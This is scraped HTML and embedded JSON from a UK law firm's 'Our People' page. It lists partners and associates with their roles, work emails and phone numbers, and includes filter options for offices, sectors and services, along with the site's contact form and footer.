required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="fe17c7c6-f108-4c88-97f4-94d94b47c002-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="fe17c7c6-f108-4c88-97f4-94d94b47c002-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="fe17c7c6-f108-4c88-97f4-94d94b47c002-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_4A87A49006FB3F4BEB71333870DAD5A1" class="react_Components_Footer_4A87A49006FB3F4BEB71333870DAD5A1"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='RoH5W0KqyP3xCGAn4RUkfQ==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_EBAFCB2B0FACAB4AE76FA34E55354D20","name":"Components.InnerHeroBanner","props":{"image":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_045","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Our People","content":"","errorType":null,"cta":{"id":"44343602","target":"_self","accessibleText":null,"text":"Get in touch with us","url":"/get-in-touch/","external":null},"pageLinks":null,"isBrightBackground":true,"speakerList":null,"overlay":false,"isSlim":true,"theme":"midnight","anchorId":"banner","id":"10d12190-d6ee-47be-abc7-a84c3b2e7b97","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_671FA20ECA2622C929FD7015BCC11310","name":"Components.Breadcrumbs","props":{"items":[{"id":"-708205347","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-1662358346","target":"_self","accessibleText":null,"text":"People","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_OurPeopleListing_6BDAE1F33D29CED1170CE04E99190589","name":"Components.OurPeopleListing","props":{"initialData":{"items":[{"id":"5892","description":"Partner","email":"mohammed.abbas@freeths.co.uk","image":{"src":"People/467x529 PNG/Mohammed_Abbas_web","altText":"Mohammed Abbas's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Mohammed Abbas","tel":"0345 274 6946","cta":{"id":"1124246361","target":"_self","accessibleText":"Mohammed Abbas's Profile","text":"Mohammed Abbas's Profile","url":"/people/mohammed-abbas/","external":null}},{"id":"11627","description":"Senior Associate","email":"merry.abbott@freeths.co.uk","image":{"src":"People/Merry_Abbott_high_res_April_2024_no_background","altText":"Merry Abbott's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Merry Abbott","tel":"0345 077 9645","cta":{"id":"-783236658","target":"_self","accessibleText":"Merry Abbott's Profile","text":"Merry Abbott's Profile","url":"/people/merry-abbott/","external":null}},{"id":"1293","description":"Partner","email":"Simon.Abbott@freeths.co.uk","image":{"src":"placeholder/people-search-card-06","altText":"Simon Abbott's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Simon Abbott","tel":"0345 272 5734","cta":{"id":"-547405432","target":"_self","accessibleText":"Simon Abbott's Profile","text":"Simon Abbott's Profile","url":"/people/simon-abbott/","external":null}},{"id":"11873","description":"Partner","email":"Daniel.Abrahams@freeths.co.uk","image":{"src":"People/Daniel_Abrahams_web_November_2025","altText":"Daniel Abrahams's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Daniel Abrahams","tel":"0345 340 4233","cta":{"id":"-1653521929","target":"_self","accessibleText":"Daniel Abrahams's Profile","text":"Daniel Abrahams's Profile","url":"/people/daniel-abrahams/","external":null}},{"id":"12075","description":"Managing Associate","email":"tracy.adams@freeths.co.uk","image":{"src":"Tracey_Adams_-_High_-_Jan_2025_-_no_background","altText":"Tracy Adams's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Tracy Adams","tel":"0345 030 5345 ","cta":{"id":"-1408707432","target":"_self","accessibleText":"Tracy Adams's Profile","text":"Tracy Adams's Profile","url":"/people/tracy-adams/","external":null}},{"id":"5897","description":"Senior Associate","email":"richard.adams@freeths.co.uk","image":{"src":"People/467x529 PNG/Richard_Adams_2023_web","altText":"Richard Adams's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Richard Adams","tel":"0345 030 5708","cta":{"id":"827624283","target":"_self","accessibleText":"Richard Adams's Profile","text":"Richard Adams's Profile","url":"/people/richard-adams/","external":null}},{"id":"5896","description":"Managing Associate","email":"bradley.adams@freeths.co.uk","image":{"src":"People/Bradley_Adams_Web_Jan_2025","altText":"Bradley Adams's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Bradley Adams","tel":"0345 272 5741","cta":{"id":"628390652","target":"_self","accessibleText":"Bradley Adams's Profile","text":"Bradley Adams's Profile","url":"/people/bradley-adams/","external":null}},{"id":"13649","description":"Managing Associate","email":"antonia.adebambo@freeths.co.uk","image":{"src":"People/Antonia_Adebambo_web_November_2025","altText":"Antonia Adebambo's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Antonia Adebambo","tel":"0345 646 0497","cta":{"id":"860254550","target":"_self","accessibleText":"Antonia Adebambo's Profile","text":"Antonia Adebambo's Profile","url":"/people/antonia-adebambo/","external":null}},{"id":"2936","description":"National Head of Housebuilding & Strategic Land","email":"Patrick.Adie@freeths.co.uk","image":{"src":"People/467x529 PNG/Patrick_Adie_Web_Oct_2023","altText":"Patrick Adie's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Patrick Adie","tel":"0345 050 3273","cta":{"id":"198804715","target":"_self","accessibleText":"Patrick Adie's Profile","text":"Patrick Adie's Profile","url":"/people/patrick-adie/","external":null}},{"id":"11628","description":"Associate","email":"juhi.ahluwalia@freeths.co.uk","image":{"src":"People/Juhi_Ahluwalia","altText":"Juhi Ahluwalia's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Juhi Ahluwalia","tel":"0345 404 1720","cta":{"id":"294027218","target":"_self","accessibleText":"Juhi Ahluwalia's Profile","text":"Juhi Ahluwalia's Profile","url":"/people/juhi-ahluwalia/","external":null}},{"id":"5912","description":"Director","email":"ateeq.ahmed@freeths.co.uk","image":{"src":"People/467x529 PNG/Ateeq_Ahmed_web","altText":"Ateeq Ahmed's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Ateeq Ahmed","tel":"0345 634 2580","cta":{"id":"1544365866","target":"_self","accessibleText":"Ateeq Ahmed's Profile","text":"Ateeq Ahmed's Profile","url":"/people/ateeq-ahmed/","external":null}},{"id":"5910","description":"Director","email":"masood.ahmed@freeths.co.uk","image":{"src":"People/467x529 PNG/Masood_Ahmed_2017_Web","altText":"Masood Ahmed's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Masood Ahmed","tel":"0186 578 1205","cta":{"id":"-1795139119","target":"_self","accessibleText":"Masood Ahmed's Profile","text":"Masood Ahmed's Profile","url":"/people/masood-ahmed/","external":null}},{"id":"5913","description":"Partner","email":"christopher.ainsworth@freeths.co.uk","image":{"src":"People/467x529 PNG/Christopher_Ainsworth_Web","altText":"Christopher Ainsworth's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Christopher Ainsworth","tel":"0345 271 6757","cta":{"id":"1961058829","target":"_self","accessibleText":"Christopher Ainsworth's Profile","text":"Christopher Ainsworth's Profile","url":"/people/christopher-ainsworth/","external":null}},{"id":"13190","description":"Senior Associate","email":"Lisa.Aitken@freeths.co.uk ","image":{"src":"Lisa_Aitken_web_Oct_2025","altText":"Lisa Aitken's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Lisa Aitken","tel":"0345 030 5300 ","cta":{"id":"1566083318","target":"_self","accessibleText":"Lisa Aitken's Profile","text":"Lisa Aitken's Profile","url":"/people/lisa-aitken/","external":null}},{"id":"5919","description":"Partner","email":"mohammed.alam@freeths.co.uk","image":{"src":"People/467x529 PNG/Mohammed_Alam_web_2023_423f90","altText":"Mohammed Alam's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Mohammed Alam","tel":"0345 340 4215","cta":{"id":"1556346572","target":"_self","accessibleText":"Mohammed Alam's Profile","text":"Mohammed Alam's Profile","url":"/people/mohammed-alam/","external":null}},{"id":"5920","description":"Director","email":"mark.alexander@freeths.co.uk","image":{"src":"People/Mark_Alexander_web_-_December_2025","altText":"Mark Alexander's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Mark Alexander","tel":"0345 634 2562","cta":{"id":"-930605195","target":"_self","accessibleText":"Mark Alexander's Profile","text":"Mark Alexander's Profile","url":"/people/mark-alexander/","external":null}}],"filters":[{"label":"Location","name":"Location","options":[{"caption":"Birmingham","value":"Birmingham","children":null},{"caption":"Bristol","value":"Bristol","children":null},{"caption":"Derby","value":"Derby","children":null},{"caption":"Glasgow","value":"Glasgow","children":null},{"caption":"Leeds","value":"Leeds","children":null},{"caption":"Leicester","value":"Leicester","children":null},{"caption":"Liverpool","value":"Liverpool","children":null},{"caption":"London","value":"London","children":null},{"caption":"Manchester","value":"Manchester","children":null},{"caption":"Milton Keynes","value":"Milton Keynes","children":null},{"caption":"Nottingham","value":"Nottingham","children":null},{"caption":"Oxford","value":"Oxford","children":null},{"caption":"Sheffield","value":"Sheffield","children":null}]},{"label":"Role","name":"Role","options":[{"caption":"Senior Partner","value":"Senior Partner","children":null},{"caption":"National Managing Partner","value":"National Managing Partner","children":null},{"caption":"Office Managing Partner","value":"Office Managing Partner","children":null},{"caption":"Chief Operating Officer","value":"Chief Operating Officer","children":null},{"caption":"Partner","value":"Partner","children":null},{"caption":"Associate Director","value":"Associate Director","children":null},{"caption":"Barrister","value":"Barrister","children":null},{"caption":"Director","value":"Director","children":null},{"caption":"Managing Associate","value":"Managing Associate","children":null},{"caption":"Senior Associate","value":"Senior Associate","children":null},{"caption":"Associate","value":"Associate","children":null},{"caption":"Executive","value":"Executive","children":null},{"caption":"Consultant","value":"Consultant","children":null}]},{"label":"Sectors","name":"Sectors","options":[{"caption":"Automotive","value":"Automotive","children":null},{"caption":"Clean Energy, Waste & Sustainability","value":"Clean Energy, Waste & Sustainability","children":null},{"caption":"Commercial Education","value":"Commercial Education","children":null},{"caption":"Drinks, Hospitality & Leisure","value":"Drinks, Hospitality & Leisure","children":null},{"caption":"Farms & Estates","value":"Farms & Estates","children":null},{"caption":"Financial Services","value":"Financial Services","children":null},{"caption":"Food","value":"Food","children":null},{"caption":"Health & Social Care","value":"Health & Social Care","children":null},{"caption":"Housebuilding & Strategic Land","value":"Housebuilding & Strategic Land","children":null},{"caption":"In-House Lawyers","value":"In-House Lawyers","children":null},{"caption":"Infrastructure","value":"Infrastructure","children":null},{"caption":"Life Sciences","value":"Life Sciences","children":null},{"caption":"Logistics & Warehousing","value":"Logistics & Warehousing","children":null},{"caption":"Public Sector","value":"Public Sector","children":null},{"caption":"Retail","value":"Retail","children":null},{"caption":"Transport","value":"Transport","children":null}]},{"label":"Services","name":"Services","options":[{"caption":"Banking & Finance","value":"Banking & Finance","children":null},{"caption":"Business Immigration","value":"Business Immigration","children":null},{"caption":"Clinical Negligence","value":"Clinical Negligence","children":null},{"caption":"Commercial Contracts","value":"Commercial Contracts","children":null},{"caption":"Competition","value":"Competition","children":null},{"caption":"Compliance & Regulatory","value":"Compliance & Regulatory","children":null},{"caption":"Construction & Engineering","value":"Construction & Engineering","children":null},{"caption":"Corporate","value":"Corporate","children":null},{"caption":"Court of Protection & Deputyships","value":"Court of Protection & Deputyships","children":null},{"caption":"Dispute Resolution","value":"Dispute Resolution","children":null},{"caption":"Employment","value":"Employment","children":null},{"caption":"Family","value":"Family","children":null},{"caption":"Intellectual Property & Media","value":"Intellectual Property & Media","children":null},{"caption":"Pensions Law","value":"Pensions Law","children":null},{"caption":"Personal Injury","value":"Personal Injury","children":null},{"caption":"Planning and Environmental Law","value":"Planning and Environmental Law","children":null},{"caption":"Private Client & Family","value":"Private Client & Family","children":null},{"caption":"Private Wealth Services","value":"Private Wealth Services","children":null},{"caption":"Real Estate","value":"Real Estate","children":null},{"caption":"Residential Property","value":"Residential 